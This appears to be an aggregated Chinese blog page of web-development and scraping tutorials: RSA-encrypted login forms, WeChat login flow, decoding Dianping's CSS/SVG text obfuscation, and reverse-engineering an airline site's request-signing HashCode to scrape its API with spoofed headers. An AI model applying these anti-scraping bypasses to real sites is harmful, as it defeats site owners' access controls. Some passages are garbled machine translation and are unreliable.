e1和e2是一对相关的值,e1可以任意取,但要求e1与(p-1)*(q-1)互质;再选择e2,要求(e2*e1)mod((p-1)*(q-1))=1。
(n,e1),(n,e2)就是密钥对。其中(n,e1)为公钥,(n,e2)为私钥。[1]
RSA加解密的算法完全相同,设A为明文,B为密文,则:A=B^e2 mod n;B=A^e1 mod n;(公钥加密体制中,一般用公钥加密,私钥解密)
e1和e2可以互换使用,即:
A=B^e1 mod n;B=A^e2 mod n;
实现过程客户端公钥加密服务器私钥解密
这里使用支付宝提供一键生成工具,方便开发者生成一对RSA密钥。门户下载安装后,按照里面的教程,生成一组公私钥。目录结构如下:
以上使用支付宝RSA生成工具的方法容易导致PHP无法识别密钥,这里是Openssl自动生成的,参考:PHP RSA加解密
生成以下文件:
rsa_private_key.pem //私钥文件
rsa_public_key.pem //公钥文件
rsa_private_key_pkcs8.pem //暂时用不上
运行 build_js.php 生成 RAS.js
(将build_js.php和生成的rsa_public_key.pem放在同一个目录下,然后命令行php build_js.php)
function f() {
var username = $("#inputText1").val();
var pswd = $("#inputText2").val();
$.ajax({
url:'json_test.php',
data:{"username":rsa_encode(username), "pswd":rsa_encode(pswd)},
type:'post',
success: function(data){
alert(data);
window.location.reload()
},
error: function(XMLHttpRequest, textStatus, errorThrown) {
alert(XMLHttpRequest.status);
alert(XMLHttpRequest.readyState);
alert(textStatus);
},
});
}
显示结果
查看全部
网页抓取解密(PHPbuild_js生成RAS.js和rsa加密解密生成
)
RSA加密传输密钥项目介绍(JS-PHP)
在web表单提交中,如果直接使用明文传输,尤其是用户密码,信息很容易被数据包捕获。这里以AJAX向PHP后端提交数据为例,使用RSA对表单数据进行加密传输。
RSA 简介 RSA 公钥加密算法是由 Ron Rivest、Adi Shamirh 和 LenAdleman(美国麻省理工学院)于 1977 年开发的。RSA这个名字来源于他们三人名字的发展。RSA 是目前影响最大的公钥加密算法。它可以抵抗迄今为止已知的所有密码攻击,并已被 ISO 推荐为公钥数据加密标准。目前,这种加密方式广泛应用于网上银行、数字签名等场合。RSA算法基于数论的一个非常简单的事实:两个大素数相乘很容易,但当时的乘积却极难因式分解,因此该乘积可以作为加密密钥公开使用。算法核心
RSA的算法涉及三个参数,n、e1、e2。
其中,n是两个大质数p、q的积,n的二进制表示时所占用的位数,就是所谓的密钥长度。
e1和e2是一对相关的值,e1可以任意取,但要求e1与(p-1)*(q-1)互质;再选择e2,要求(e2*e1)mod((p-1)*(q-1))=1。
(n,e1),(n,e2)就是密钥对。其中(n,e1)为公钥,(n,e2)为私钥。[1]
RSA加解密的算法完全相同,设A为明文,B为密文,则:A=B^e2 mod n;B=A^e1 mod n;(公钥加密体制中,一般用公钥加密,私钥解密)
e1和e2可以互换使用,即:
A=B^e1 mod n;B=A^e2 mod n;
实现过程客户端公钥加密服务器私钥解密
这里使用支付宝提供一键生成工具,方便开发者生成一对RSA密钥。门户下载安装后,按照里面的教程,生成一组公私钥。目录结构如下:
以上使用支付宝RSA生成工具的方法容易导致PHP无法识别密钥,这里是Openssl自动生成的,参考:PHP RSA加解密
生成以下文件:
rsa_private_key.pem //私钥文件
rsa_public_key.pem //公钥文件
rsa_private_key_pkcs8.pem //暂时用不上
运行 build_js.php 生成 RAS.js
(将build_js.php和生成的rsa_public_key.pem放在同一个目录下,然后命令行php build_js.php)
function f() {
var username = $("#inputText1").val();
var pswd = $("#inputText2").val();
$.ajax({
url:'json_test.php',
data:{"username":rsa_encode(username), "pswd":rsa_encode(pswd)},
type:'post',
success: function(data){
alert(data);
window.location.reload()
},
error: function(XMLHttpRequest, textStatus, errorThrown) {
alert(XMLHttpRequest.status);
alert(XMLHttpRequest.readyState);
alert(textStatus);
},
});
}
显示结果

网页抓取解密( 编写加解密公共方法类RSAUtils前端传输过来的密文进行解密)
网站优化 • 优采云 发表了文章 • 0 个评论 • 83 次浏览 • 2021-10-18 12:14
编写加解密公共方法类RSAUtils前端传输过来的密文进行解密)
RSA加密web前端用户名密码加密传输到后台解密
编写加解密公共方法类RSAUtils
import org.apache.commons.codec.binary.Base64;
import javax.crypto.Cipher;
import java.security.*;
import java.security.interfaces.RSAPublicKey;
public class RSAUtils {
private static final KeyPair keyPair = initKey();
private static KeyPair initKey() {
try {
Provider provider =new org.bouncycastle.jce.provider.BouncyCastleProvider();
Security.addProvider(provider);
SecureRandom random = new SecureRandom();
KeyPairGenerator generator = KeyPairGenerator.getInstance("RSA", provider);
generator.initialize(1024,random);
return generator.generateKeyPair();
} catch(Exception e) {
throw new RuntimeException(e);
}
}
public static String generateBase64PublicKey() {
PublicKey publicKey = (RSAPublicKey)keyPair.getPublic();
return new String(Base64.encodeBase64(publicKey.getEncoded()));
}
public static String decryptBase64(String string) {
return new String(decrypt(Base64.decodeBase64(string.getBytes())));
}
private static byte[] decrypt(byte[] byteArray) {
try {
Provider provider = new org.bouncycastle.jce.provider.BouncyCastleProvider();
Security.addProvider(provider);
Cipher cipher = Cipher.getInstance("RSA/ECB/PKCS1Padding", provider);
PrivateKey privateKey = keyPair.getPrivate();
cipher.init(Cipher.DECRYPT_MODE, privateKey);
byte[] plainText = cipher.doFinal(byteArray);
return plainText;
} catch(Exception e) {
throw new RuntimeException(e);
}
}
}
前端向后端发起登录请求前,首先请求后端方法获取公钥
var publicKey = null;
$.ajax({
url: "xxx",
type: "post",
dataType: "text",
success: function(data) {
var encrypt = new JSEncrypt();
if(data){
publicKey = data;
};
if(publicKey==null){
$("#msg").html("获取publicKey失败,请联系管理员!");
$("#login-btn").removeAttr("disabled");
return;
};
}
});
后台公钥生成方法
@RequestMapping(value = "/xxxx", method = RequestMethod.POST)
public String getKey(HttpServletRequest request){
String publicKey = RSAUtils.generateBase64PublicKey();
return publicKey;
}
前端引入jsencrypt.min.js文件。这些js文件网上有很多,大家可以随意搜索,我就不贴了。
用公钥加密用户名和密码
encrypt.setPublicKey(publicKey);
var username;
var password;
username = encrypt.encrypt(vm.username.trim());
password = encrypt.encrypt(vm.password.trim());
下一步是用加密后的用户名和密码请求后台
$.ajax({
type: "POST",
url: "xxxxxx",
data: {
"username":username,
"password":password,
},
dataType: "json",
success: function (result) {
if (result.code == 0) {//登录成功
parent.location.href = 'index.html';
} else {
vm.error = true;
vm.errorMsg = result.msg;
vm.refreshCode();
}
}
});
请求成功后,不需要看代码的处理方式,根据自己的需要进行处理即可。这里要强调的是,传输用户名和密码时,不要通过字符串拼接传输,以免后台接收到密文解析时,密文中的+号会被替换为空格,从而导致密文解析错误。地主差点被杀在这里。. . . . .
下一步就是在后台接收前端传来的密文进行解密
username = RSAUtils.decryptBase64(username.trim());
password = RSAUtils.decryptBase64(password.trim());
解密这块,我们就不贴全部代码了,即在后台登录认证方式中,验证前从前端获取的用户名和密码就可以解密了。基本上可以实现对前端用户名和密码进行加密传输到后端和后端解密的功能。 查看全部
网页抓取解密(
编写加解密公共方法类RSAUtils前端传输过来的密文进行解密)
RSA加密web前端用户名密码加密传输到后台解密
编写加解密公共方法类RSAUtils
import org.apache.commons.codec.binary.Base64;
import javax.crypto.Cipher;
import java.security.*;
import java.security.interfaces.RSAPublicKey;
public class RSAUtils {
private static final KeyPair keyPair = initKey();
private static KeyPair initKey() {
try {
Provider provider =new org.bouncycastle.jce.provider.BouncyCastleProvider();
Security.addProvider(provider);
SecureRandom random = new SecureRandom();
KeyPairGenerator generator = KeyPairGenerator.getInstance("RSA", provider);
generator.initialize(1024,random);
return generator.generateKeyPair();
} catch(Exception e) {
throw new RuntimeException(e);
}
}
public static String generateBase64PublicKey() {
PublicKey publicKey = (RSAPublicKey)keyPair.getPublic();
return new String(Base64.encodeBase64(publicKey.getEncoded()));
}
public static String decryptBase64(String string) {
return new String(decrypt(Base64.decodeBase64(string.getBytes())));
}
private static byte[] decrypt(byte[] byteArray) {
try {
Provider provider = new org.bouncycastle.jce.provider.BouncyCastleProvider();
Security.addProvider(provider);
Cipher cipher = Cipher.getInstance("RSA/ECB/PKCS1Padding", provider);
PrivateKey privateKey = keyPair.getPrivate();
cipher.init(Cipher.DECRYPT_MODE, privateKey);
byte[] plainText = cipher.doFinal(byteArray);
return plainText;
} catch(Exception e) {
throw new RuntimeException(e);
}
}
}
前端向后端发起登录请求前,首先请求后端方法获取公钥
var publicKey = null;
$.ajax({
url: "xxx",
type: "post",
dataType: "text",
success: function(data) {
var encrypt = new JSEncrypt();
if(data){
publicKey = data;
};
if(publicKey==null){
$("#msg").html("获取publicKey失败,请联系管理员!");
$("#login-btn").removeAttr("disabled");
return;
};
}
});
后台公钥生成方法
@RequestMapping(value = "/xxxx", method = RequestMethod.POST)
public String getKey(HttpServletRequest request){
String publicKey = RSAUtils.generateBase64PublicKey();
return publicKey;
}
前端引入jsencrypt.min.js文件。这些js文件网上有很多,大家可以随意搜索,我就不贴了。
用公钥加密用户名和密码
encrypt.setPublicKey(publicKey);
var username;
var password;
username = encrypt.encrypt(vm.username.trim());
password = encrypt.encrypt(vm.password.trim());
下一步是用加密后的用户名和密码请求后台
$.ajax({
type: "POST",
url: "xxxxxx",
data: {
"username":username,
"password":password,
},
dataType: "json",
success: function (result) {
if (result.code == 0) {//登录成功
parent.location.href = 'index.html';
} else {
vm.error = true;
vm.errorMsg = result.msg;
vm.refreshCode();
}
}
});
请求成功后,不需要看代码的处理方式,根据自己的需要进行处理即可。这里要强调的是,传输用户名和密码时,不要通过字符串拼接传输,以免后台接收到密文解析时,密文中的+号会被替换为空格,从而导致密文解析错误。地主差点被杀在这里。. . . . .
下一步就是在后台接收前端传来的密文进行解密
username = RSAUtils.decryptBase64(username.trim());
password = RSAUtils.decryptBase64(password.trim());
解密这块,我们就不贴全部代码了,即在后台登录认证方式中,验证前从前端获取的用户名和密码就可以解密了。基本上可以实现对前端用户名和密码进行加密传输到后端和后端解密的功能。
网页抓取解密(爬取大众点评之网页内容加密意思是哪里获取到的)
网站优化 • 优采云 发表了文章 • 0 个评论 • 97 次浏览 • 2021-10-18 00:14
分析网页内容
原创网址:
大家在抓取公众评论时,对文本的个别部分进行了加密,如图:
只显示span标签和class,没有信息。这种信息加密一般是通过css处理的。
我们在review元素中随机点击一个span code,右边出现svgmtsi[class^="rsk"],还有一个背景图片链接如图:
关联:
打开它看看:
看图,好像这里可以找到所有加密的中文字体,那么这个svg链接是从哪里得到的呢?如前所述,这种加密字体是在 CSS 模式下的。我们在网站的源代码中找到它。
打开后可以直接在里面找到上面的svg链接,说明这是正确的css路径。
现在我们打开css链接,如图:
内容大概是 .udyoma{background:-168.0px -166.0px;} 这个模式出现了,我们找一个span类看看这里有没有出现过。
rsk9oe 加密的意思是“我”,并在 css 中找到了位置。rsk9oe{背景:-126.0px -3094.0px;}
这里的背景和上面提到的svg有什么关系?
让我们打开 svg 看看“我”在源代码中的位置,
#77 这里应该在源代码里
相应的。“我”在后面0-9位,试试126/9=14,即126/14=9,测试其他字体,rsk2up代表“一”,css为.rsk2up{background:-29 4.0px -842.0px;},svg里是盗厂丝绒讽刺石碑,覆盖糠秕、天钩、赤琴国、欧柘父、州与李的烦恼,
, 294/14=21,svg中的位置是对应的,说明计算方法没有错,后面的数字是怎么对应的?我们也用上面的.rsk9oe{background:-126.0px -3094.0px;},路径中3117和3094的关系是3117-3094=23,那么用这个23来验证“A”,是否是865,使用842+23=865,确实验证了23的计算是正确的。至此,所有的解密过程基本完成,解密使用什么代码就看个人喜好了。
这里只是简单介绍一下解密的思路,希望对大家有帮助
网页信息不断变化,请根据您当时访问的网页信息进行解码,,, 查看全部
网页抓取解密(爬取大众点评之网页内容加密意思是哪里获取到的)
分析网页内容
原创网址:
大家在抓取公众评论时,对文本的个别部分进行了加密,如图:

只显示span标签和class,没有信息。这种信息加密一般是通过css处理的。
我们在review元素中随机点击一个span code,右边出现svgmtsi[class^="rsk"],还有一个背景图片链接如图:

关联:
打开它看看:

看图,好像这里可以找到所有加密的中文字体,那么这个svg链接是从哪里得到的呢?如前所述,这种加密字体是在 CSS 模式下的。我们在网站的源代码中找到它。
打开后可以直接在里面找到上面的svg链接,说明这是正确的css路径。
现在我们打开css链接,如图:

内容大概是 .udyoma{background:-168.0px -166.0px;} 这个模式出现了,我们找一个span类看看这里有没有出现过。
rsk9oe 加密的意思是“我”,并在 css 中找到了位置。rsk9oe{背景:-126.0px -3094.0px;}
这里的背景和上面提到的svg有什么关系?
让我们打开 svg 看看“我”在源代码中的位置,

#77 这里应该在源代码里
相应的。“我”在后面0-9位,试试126/9=14,即126/14=9,测试其他字体,rsk2up代表“一”,css为.rsk2up{background:-29 4.0px -842.0px;},svg里是盗厂丝绒讽刺石碑,覆盖糠秕、天钩、赤琴国、欧柘父、州与李的烦恼,
, 294/14=21,svg中的位置是对应的,说明计算方法没有错,后面的数字是怎么对应的?我们也用上面的.rsk9oe{background:-126.0px -3094.0px;},路径中3117和3094的关系是3117-3094=23,那么用这个23来验证“A”,是否是865,使用842+23=865,确实验证了23的计算是正确的。至此,所有的解密过程基本完成,解密使用什么代码就看个人喜好了。
这里只是简单介绍一下解密的思路,希望对大家有帮助
网页信息不断变化,请根据您当时访问的网页信息进行解码,,,
网页抓取解密(微信小程序授权登录相关流程和实现思路和总结)
网站优化 • 优采云 发表了文章 • 0 个评论 • 58 次浏览 • 2021-10-17 23:11
同一个微信开放平台下相同主题的应用程序和微信小程序完成相同的业务。用户在进入app或微信小程序时,必须获取用户的unionid,以确认当前用户身份并完成登录。小程序“获取用户信息”api(getUserInfo)的调用方式相比之前有了很大的更新。实现用户授权和优雅登录非常重要。以下是十万客小程序的开发()微信小程序中授权登录开发过程中的实现思路和相关流程总结分享如下。
一、微信小程序登录流程序列
阐明:
小程序调用wx.login()获取临时登录凭证码并发回开发者服务器
开发者服务器交换用户唯一标识符 openid 和会话密钥 session_key 的代码。推荐阅读:
临时登录凭证码只能使用一次
什么是openid?
关注者与公众号交互后,公众号可以获得关注者的OpenID(加密后的微信ID,每个用户每个公众号都有一个唯一的OpenID。不同公众号,同一个用户的openid是不同的)。——微信公众平台开发者文档
普通用户ID,当前公众号唯一
不同公众号,相同用户,不同openid
你可以简单地理解为
openid = hash(uid + app_id) 复制代码
什么是unionid?
如果开发者有多个移动应用、网站应用、公众号(包括小程序),可以使用unionid来区分用户的唯一性,因为只要是同一个微信开放平台号下的移动应用, 网站 @网站 对于应用和公众号(包括小程序),用户的unionid是唯一的。也就是说,在同一个微信开放平台下,同一个用户对于不同的应用,拥有相同的unionid。
如果开发者需要在多个移动应用、网站应用和公众号之间统一用户帐号,需要到微信开放平台()绑定公众号,然后使用UnionID机制来满足上述要求.
一个微信开放平台账号下可以有多个移动应用,例如网站应用、公众号、小程序
只要是同一个微信开放平台帐号下的移动应用、网站应用和公众号(包括小程序),用户的unionid都是唯一的。
用户在开放平台上的唯一标识
你可以简单地理解为:
unionid = hash(uid + 开放平台id) 复制代码
综上所述,微信对于不同应用的不同用户都有唯一的openId,但是判断用户是否为同一个用户,需要通过unionid来区分。通常,您的后端会有自己的用户表,并且每个用户都有不同的用户 ID。也就是说,同一个微信开放平台下,同一个用户的同一个主题的应用对应同一个userid,unionid,不同的openid。所以当用户登录时,我们只能依靠微信返回给我们的unionid来判断是否是同一个用户,然后关联我们的user表,得到对应的userid。
二、微信小程序如何获取unionid?
对于绑定开发者账号的小程序,可以通过以下三种方式获取UnionID。
调用wx.getUserInfo接口,从解密后的数据encryptedData中获取UnionID。注意这个接口需要用户授权。用户拒绝授权后,开发者应妥善处理。
如果开发者账号下有同一主题的公众号,且用户已关注该公众号。开发者可以通过wx.login直接获取用户的UnionID,无需用户重新授权。
如果开发者账号下有同一主题的公众号或手机应用,且用户已被授权登录公众号或手机应用。开发者也可以通过wx.login直接获取用户的UnionID,无需用户重新授权。
当用户满足条件2和3时,开发者可以直接通过wx.login获取用户的unionid,否则必须调用接口wx.getUserInfo。另外需要注意的是妥善处理用户拒绝授权。
三、登录最佳实践
调用 wx.login 获取代码。
使用 wx.getSetting 获取用户授权
如果用户授权,直接调用API wx.getUserInfo获取用户的最新信息;
用户未授权,界面上会显示一个按钮提示用户登录。当用户点击授权时,获取用户的最新信息。
将获取到的用户数据连同 wx.login 返回的代码一起传递给后端
包 ajax()
在实际业务场景中,我们希望用户在进入小程序时,无需登录即可正常浏览产品,对小程序有一个基本的了解。不要直接弹出框询问用户授权,否则会干扰用户,造成新用户的流失,当用户需要使用一些高级功能和场景时,此时要请求用户授权,所以用户授权的概率将大大提高。将登录逻辑封装到ajax进程中:
封装的意义不再关心当前界面是否需要登录,用户是否授权,所有请求直接调用ajax(),必要时完成所有登录和授权过程。增加了小程序的入口页面,扩展业务时只需要专注于业务变现。 查看全部
网页抓取解密(微信小程序授权登录相关流程和实现思路和总结)
同一个微信开放平台下相同主题的应用程序和微信小程序完成相同的业务。用户在进入app或微信小程序时,必须获取用户的unionid,以确认当前用户身份并完成登录。小程序“获取用户信息”api(getUserInfo)的调用方式相比之前有了很大的更新。实现用户授权和优雅登录非常重要。以下是十万客小程序的开发()微信小程序中授权登录开发过程中的实现思路和相关流程总结分享如下。
一、微信小程序登录流程序列
阐明:
小程序调用wx.login()获取临时登录凭证码并发回开发者服务器
开发者服务器交换用户唯一标识符 openid 和会话密钥 session_key 的代码。推荐阅读:
临时登录凭证码只能使用一次
什么是openid?
关注者与公众号交互后,公众号可以获得关注者的OpenID(加密后的微信ID,每个用户每个公众号都有一个唯一的OpenID。不同公众号,同一个用户的openid是不同的)。——微信公众平台开发者文档
普通用户ID,当前公众号唯一
不同公众号,相同用户,不同openid
你可以简单地理解为
openid = hash(uid + app_id) 复制代码
什么是unionid?
如果开发者有多个移动应用、网站应用、公众号(包括小程序),可以使用unionid来区分用户的唯一性,因为只要是同一个微信开放平台号下的移动应用, 网站 @网站 对于应用和公众号(包括小程序),用户的unionid是唯一的。也就是说,在同一个微信开放平台下,同一个用户对于不同的应用,拥有相同的unionid。
如果开发者需要在多个移动应用、网站应用和公众号之间统一用户帐号,需要到微信开放平台()绑定公众号,然后使用UnionID机制来满足上述要求.
一个微信开放平台账号下可以有多个移动应用,例如网站应用、公众号、小程序
只要是同一个微信开放平台帐号下的移动应用、网站应用和公众号(包括小程序),用户的unionid都是唯一的。
用户在开放平台上的唯一标识
你可以简单地理解为:
unionid = hash(uid + 开放平台id) 复制代码
综上所述,微信对于不同应用的不同用户都有唯一的openId,但是判断用户是否为同一个用户,需要通过unionid来区分。通常,您的后端会有自己的用户表,并且每个用户都有不同的用户 ID。也就是说,同一个微信开放平台下,同一个用户的同一个主题的应用对应同一个userid,unionid,不同的openid。所以当用户登录时,我们只能依靠微信返回给我们的unionid来判断是否是同一个用户,然后关联我们的user表,得到对应的userid。
二、微信小程序如何获取unionid?
对于绑定开发者账号的小程序,可以通过以下三种方式获取UnionID。
调用wx.getUserInfo接口,从解密后的数据encryptedData中获取UnionID。注意这个接口需要用户授权。用户拒绝授权后,开发者应妥善处理。
如果开发者账号下有同一主题的公众号,且用户已关注该公众号。开发者可以通过wx.login直接获取用户的UnionID,无需用户重新授权。
如果开发者账号下有同一主题的公众号或手机应用,且用户已被授权登录公众号或手机应用。开发者也可以通过wx.login直接获取用户的UnionID,无需用户重新授权。
当用户满足条件2和3时,开发者可以直接通过wx.login获取用户的unionid,否则必须调用接口wx.getUserInfo。另外需要注意的是妥善处理用户拒绝授权。
三、登录最佳实践
调用 wx.login 获取代码。
使用 wx.getSetting 获取用户授权
如果用户授权,直接调用API wx.getUserInfo获取用户的最新信息;
用户未授权,界面上会显示一个按钮提示用户登录。当用户点击授权时,获取用户的最新信息。
将获取到的用户数据连同 wx.login 返回的代码一起传递给后端
包 ajax()
在实际业务场景中,我们希望用户在进入小程序时,无需登录即可正常浏览产品,对小程序有一个基本的了解。不要直接弹出框询问用户授权,否则会干扰用户,造成新用户的流失,当用户需要使用一些高级功能和场景时,此时要请求用户授权,所以用户授权的概率将大大提高。将登录逻辑封装到ajax进程中:
封装的意义不再关心当前界面是否需要登录,用户是否授权,所有请求直接调用ajax(),必要时完成所有登录和授权过程。增加了小程序的入口页面,扩展业务时只需要专注于业务变现。
网页抓取解密(用Python编写解析脚本的时候,你就知道进行调试有多烦)
网站优化 • 优采云 发表了文章 • 0 个评论 • 88 次浏览 • 2021-10-16 02:30
总结:工作快一年了,工作需要爬各种航空公司网站,从B2B平台到东南亚某航空公司官网。从最初使用webdriver+selenium爬虫到现在使用http请求解析html,遇到了各种各样的问题。虽然webdriver+selenium的方法是万能的,可以用JS编写方便调试,但是找了半天发现这个东西效率和稳定性都很差。, 放到服务器上动不动就挂了,两三天就需要重启一次。后来,让我们切换到http请求(第一次接触项目的时候,我在想为什么不直接用http请求这种方式,估计他也是第一次接触爬虫技术领域,没有经验。本来是一家招JAVA的公司,后来写JAVA,JS,Python,emmm……还行吧,反正我没有太多功力^_^),这个方法稳定快,但是我用Python写分析 写脚本的时候就知道调试有多烦人了。虽然可以使用PyQuery或BeautifulSoup等解析库,但不如编写JS脚本和在浏览器中调试方便。
输入爬虫主题
待爬取的官网:
接口地址:
目标:根据参数爬取对应的航班信息
索取资料:
响应结果:
接口测试
从上图第一张图可以看出有一个类似的加密参数:HashCode,其他的直接根据需要填写
{
"DepartureIataCode":"TPE",
"ArrivalIataCode":"PNH",
"FlightDate":"2018-08-24",
"RouteIndex":"0",
"TravelType":"OW",
"HashCode":"8b112088f6966ea42507d0daff86a1d1"
}
现在把这个请求的完整信息放入Postman,运行看看结果:
可以看到没有问题,就可以得到结果了。接下来,我们将删除 HashCode 并再次请求它。
emmm...直接没反应!!!那么,要解决这个问题,就需要破解加密参数。它是怎么来的?官方破解
【逆向思维】这个一定是在ajax请求之前生成的,然后用关键字找到这个ajax请求,在Chrome的开发者模式下,找到这个网站的所有Sources
【关键词】“QuerySeat”一一找到很多js文件,运气不错,第一个就是你能清楚的看到“POST”这个词,那么这肯定是一个ajax请求,这里有一个技巧,正常情况下情况下,服务器会压缩静态资源,因此需要格式化以获取概览
这样就可以读取代码,然后轻松找到设置HashCode的地方,然后打断点随机查看一条路由的数据,如下图。
踏到这一步,有点让人眼前一亮。执行到达encode指向的匿名函数。里面的代码好像是各种加密函数。你不需要阅读它,因为目标是执行它并得到相应的结果。
继续单步:
继续...
上图中重要的源码:
return e = OOO0.excess.indexOf("Chrome") >= 0 ? "cv3sdf@#$f3" : OOO0.excess.indexOf("Firefox") >= 0 ? "df23Sc@sS" : "vdf@s4df9sd@s2"
回到上层,是的,和我想的一样,当前浏览器是Chrome,返回的是cv3sdf@#$f3
继续...
继续...
继续...
终于找到了这个匿名函数,复制encode指向的函数,然后取个名字方便调用。另外,在另一个窗口打开Console,粘贴代码,如下图:
调用...(错误报告)
替换为相应的字符串以继续...
调用注入到Console中的encode函数,调用,得到结果!!!
将原创请求与 Postman 进行比较,结果是一样的!!!
还没结束。我这里刚拿到js脚本,所以需要把它嵌入到Python代码中。常规方式有两种:使用Python第三方库js2py和PyV8,都是可以执行js的Python库。但是我还是推荐使用js2py,因为PyV8的安装非常麻烦,所以我就不详细介绍如何使用了。网上有很多教程和案例。
最后,我需要解释一下:“sfei#@%%”从何而来?没有根搜索。我会直接告诉答案。事实上,这个值在当前网页中。它是一个js变量和一个固定值。,这也是我不想找根的原因,意义不大。另外,在使用http爬虫时,headers中的内容也必须匹配HashCode。这是什么意思?用于通过浏览器类型生成不同字符串的代码。也就是说,具体的HashCode与浏览器有关,所以在构造headers的时候需要填写对应的User-Agent,否则服务器验证时不会响应。可以猜测,服务器中也有同样功能的代码。它根据请求参数和头部中的 User-Agent 进行加密计算。HashCode 用于验证请求的 HashCode 是否合法。
总结:前端加密还是可以破解的。关键是锁定JS加密源代码的位置,提取出有用的加密代码。只要有用过js的同学,问题不大。还有很多小细节需要注意。服务器需要进一步验证请求。方法其实和前端判断请求是否合法的方法是一样的。至少 网站 是这种情况。 查看全部
网页抓取解密(用Python编写解析脚本的时候,你就知道进行调试有多烦)
总结:工作快一年了,工作需要爬各种航空公司网站,从B2B平台到东南亚某航空公司官网。从最初使用webdriver+selenium爬虫到现在使用http请求解析html,遇到了各种各样的问题。虽然webdriver+selenium的方法是万能的,可以用JS编写方便调试,但是找了半天发现这个东西效率和稳定性都很差。, 放到服务器上动不动就挂了,两三天就需要重启一次。后来,让我们切换到http请求(第一次接触项目的时候,我在想为什么不直接用http请求这种方式,估计他也是第一次接触爬虫技术领域,没有经验。本来是一家招JAVA的公司,后来写JAVA,JS,Python,emmm……还行吧,反正我没有太多功力^_^),这个方法稳定快,但是我用Python写分析 写脚本的时候就知道调试有多烦人了。虽然可以使用PyQuery或BeautifulSoup等解析库,但不如编写JS脚本和在浏览器中调试方便。
输入爬虫主题
待爬取的官网:
接口地址:
目标:根据参数爬取对应的航班信息
索取资料:

响应结果:

接口测试
从上图第一张图可以看出有一个类似的加密参数:HashCode,其他的直接根据需要填写
{
"DepartureIataCode":"TPE",
"ArrivalIataCode":"PNH",
"FlightDate":"2018-08-24",
"RouteIndex":"0",
"TravelType":"OW",
"HashCode":"8b112088f6966ea42507d0daff86a1d1"
}
现在把这个请求的完整信息放入Postman,运行看看结果:

可以看到没有问题,就可以得到结果了。接下来,我们将删除 HashCode 并再次请求它。

emmm...直接没反应!!!那么,要解决这个问题,就需要破解加密参数。它是怎么来的?官方破解
【逆向思维】这个一定是在ajax请求之前生成的,然后用关键字找到这个ajax请求,在Chrome的开发者模式下,找到这个网站的所有Sources

【关键词】“QuerySeat”一一找到很多js文件,运气不错,第一个就是你能清楚的看到“POST”这个词,那么这肯定是一个ajax请求,这里有一个技巧,正常情况下情况下,服务器会压缩静态资源,因此需要格式化以获取概览


这样就可以读取代码,然后轻松找到设置HashCode的地方,然后打断点随机查看一条路由的数据,如下图。

踏到这一步,有点让人眼前一亮。执行到达encode指向的匿名函数。里面的代码好像是各种加密函数。你不需要阅读它,因为目标是执行它并得到相应的结果。

继续单步:

继续...

上图中重要的源码:
return e = OOO0.excess.indexOf("Chrome") >= 0 ? "cv3sdf@#$f3" : OOO0.excess.indexOf("Firefox") >= 0 ? "df23Sc@sS" : "vdf@s4df9sd@s2"
回到上层,是的,和我想的一样,当前浏览器是Chrome,返回的是cv3sdf@#$f3

继续...

继续...

继续...

终于找到了这个匿名函数,复制encode指向的函数,然后取个名字方便调用。另外,在另一个窗口打开Console,粘贴代码,如下图:

调用...(错误报告)

替换为相应的字符串以继续...

调用注入到Console中的encode函数,调用,得到结果!!!

将原创请求与 Postman 进行比较,结果是一样的!!!
还没结束。我这里刚拿到js脚本,所以需要把它嵌入到Python代码中。常规方式有两种:使用Python第三方库js2py和PyV8,都是可以执行js的Python库。但是我还是推荐使用js2py,因为PyV8的安装非常麻烦,所以我就不详细介绍如何使用了。网上有很多教程和案例。
最后,我需要解释一下:“sfei#@%%”从何而来?没有根搜索。我会直接告诉答案。事实上,这个值在当前网页中。它是一个js变量和一个固定值。,这也是我不想找根的原因,意义不大。另外,在使用http爬虫时,headers中的内容也必须匹配HashCode。这是什么意思?用于通过浏览器类型生成不同字符串的代码。也就是说,具体的HashCode与浏览器有关,所以在构造headers的时候需要填写对应的User-Agent,否则服务器验证时不会响应。可以猜测,服务器中也有同样功能的代码。它根据请求参数和头部中的 User-Agent 进行加密计算。HashCode 用于验证请求的 HashCode 是否合法。
总结:前端加密还是可以破解的。关键是锁定JS加密源代码的位置,提取出有用的加密代码。只要有用过js的同学,问题不大。还有很多小细节需要注意。服务器需要进一步验证请求。方法其实和前端判断请求是否合法的方法是一样的。至少 网站 是这种情况。
网页抓取解密(编码与解码字符和字节的编码(encode))
网站优化 • 优采云 发表了文章 • 0 个评论 • 90 次浏览 • 2021-10-14 05:17
p1_1 clearfix'style="display: block;"> 模块。
后来问了前辈,发现F12快捷键只是一个html开发工具。如果要查看真正的源代码,需要右击选择“查看网页源代码”。
我选择将代码复制到UltraEdit中查看,因为直接查看太难找到我想要的信息了。
3. 编码和解码
我一直觉得很难理解字符和字节的编码和解码。之前转载了一篇文章的文章,很不错,链接如下:
简单来说就是人类可以识别的字符,比如中文和英文;字节可以被机器识别。将机器可识别的字节转换为人类可识别的字符称为解码;将人类可识别的字符转换为机器可识别的字节称为编码。Python2.x 是最容易出现编解码问题的(我有时候觉得Python2对中文有仇)。在python3.x中,由于默认编码是Unicode(一种涵盖世界上所有语言的编码),所以出现此类问题的概率大大降低。至于各种代码的特点和历史,请参考上面推荐的文章。
程序运行时,开始写f.write(fs.text),报如下错误:
’gbk’ codec can’t encode
后来,代码改为:
f.write(re.sub('\u2002','',fs.text))
它运行成功。
值得注意的是,修改前的代码在Unix系统下可以正常运行,但是在我的Windows7系统下会报错。
后来通过百度,发现了问题的根源:
在Windows 7系统中,cmd的默认编码是gbk。如果需要输出,必须先将字节编码为gbk(我不是很懂),gbk和中文不能完全匹配,出现错误。
幸运的是,gbk 可以编码大部分中文,所以只需要屏蔽少数无法识别的字符。
我很佩服发现这种错误的人。他一定是搜索了很久,阅读了大量的源代码才发现。这是处理错误的方法。一次处理的马虎,日后可能会惹上大麻烦。
二. 图片爬取
以上代码进一步完善,官方文档和官方照片同时抓取。
完整代码如下(基于Python3.6):
# -*- coding: utf-8 -*-
"""
Spyder Editor
This is a temporary script file.
"""
from urllib import request
from bs4 import BeautifulSoup
import re
import os
url='http://cpc.people.com.cn/gbzl/flcx.html'#给出要爬取的总网址
head={}
head['User_Agent']='Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1092.0 Safari/536.6'
#设置代理,假装是用户访问. 注意,服务器会限制部分user-agent,如果程序报错,就换一个。
#user-agent的获取可参考以下网址:http://blog.csdn.net/bone_ace/ ... 76016
req=request.Request(url,headers=head)#给请求装上代理
response=request.urlopen(url)#打开url
